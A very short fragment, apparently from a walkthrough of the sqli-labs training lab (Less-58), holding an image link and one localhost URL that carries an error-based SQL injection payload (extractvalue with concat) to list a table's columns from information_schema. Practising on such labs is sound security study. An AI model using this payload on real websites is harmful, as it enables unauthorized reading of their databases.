 http://127.0.0.1/sql/Less-58/?id=-1′ and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=’challenges’ and table_name=’dzgnt6f0xz’),0x7e))–+